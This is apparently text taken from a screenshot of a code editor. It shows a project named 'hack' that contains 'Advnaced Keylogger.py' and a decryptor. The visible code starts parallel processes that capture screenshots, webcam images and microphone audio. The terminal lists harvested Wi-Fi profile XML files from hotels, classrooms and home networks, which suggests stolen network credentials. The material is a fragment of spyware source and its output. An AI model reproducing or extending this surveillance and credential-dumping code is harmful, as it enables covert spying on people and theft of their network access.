 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(10)
172 p2.start()
173 time.sleep(10)
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-Livebox-DCE0.xml
✅ Logs/Wi-Fi-LocationSALIES.xml
✅ Logs/Wi-Fi-Ma co.xml
✅ Logs/Wi-Fi-Maldron Hotel.xml
✅ Logs/Wi-Fi-Rage pas je n'ai pas de wi-fi..xml
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
0 0
Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7